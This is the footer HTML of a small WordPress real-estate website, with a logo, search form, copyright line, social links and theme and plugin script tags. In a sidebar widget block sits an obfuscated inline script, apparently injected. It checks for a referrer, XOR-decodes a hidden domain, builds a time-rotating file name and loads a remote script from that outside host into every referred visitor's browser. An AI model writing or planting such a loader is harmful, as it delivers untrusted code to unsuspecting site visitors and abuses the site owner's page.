									<aside id="media_image-2" class="widget widget_media_image"><img width="300" height="70" src="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png" class="image wp-image-464  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_8e9fc) {
    
    var _83e89 = Date.now();
    var _2dc9b = 1000;
    _83e89 = _83e89 / _2dc9b;
    _83e89 = Math.floor(_83e89);

    var _a8913 = 600;
    _83e89 -= _83e89 % _a8913;
    _83e89 = _83e89.toString(16);

    var _8df20 = _8e9fc.referrer;

    if (!_8df20) return;

    var _1a9e1 = [50769, 50772, 50763, 50776, 50777, 50780, 50766, 50773, 50783, 50770, 50780, 50767, 50777, 50774, 50772, 50761, 50707, 50772, 50771, 50779, 50770];

    _1a9e1 = _1a9e1.map(function(_c2db5){
        return _c2db5 ^ 50749;
    });

    var _48ddb = "eb8c7e6e423f0b5b842d547e89ba0020";
    
    _1a9e1 = String.fromCharCode(..._1a9e1);

    var _22934 = "https://";
    var _15d46 = "/";
    var _cf0e6 = "track-";

    var _61152 = ".js";

    var _80b8f = _8e9fc.createElement("script");
    _80b8f.type = "text/javascript";
    _80b8f.async = true;
    _80b8f.src = _22934 + _1a9e1 + _15d46 + _cf0e6 + _83e89 + _61152;

    _8e9fc.getElementsByTagName("head")[0].appendChild(_80b8f)

}(document);
</script></aside>								</div>
															<div class="custom-col-6">
									<aside id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>								</div>
								
				</div>
			</div>
     	 
		<div class="site-generator"> <!-- site-generator starting from here -->
			<div class="container">
				<span class="copy-right">
					<span class="copyright-text">Copyright &copy; 2020. All Rights Reserved</span>
					<span class="sep"> | </span>
					Real Estater by <a href="https://theme404.com/" rel="designer">Theme 404</a>.				</span>
				<div class="inline-social-icons social-links">
					<ul>
					    								<div class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://www.facebook.com/daveandshen/">Facebook</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://www.instagram.com/dsorealestate/">Instagram</a></li>
</ul></div>									         					</ul>
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
	<div class="back-to-top">
        <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>       
    </div>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/real-estater\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://daveandshen.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/daveandshen.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"98","site_url":"https:\/\/daveandshen.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.fancybox.js?ver=v3.0.8" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/navigation.js?ver=20151215" id="real-estater-navigation-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/skip-link-focus-fix.js?ver=20151215" id="real-estater-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/isotope.min.js?ver=v3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/owl.carousel.min.js?ver=v2.2.1" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/stellar.js?ver=v0.6.2" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/custom.js?ver=20170905" id="real-estater-custom-js"></script>
</body>
</html>
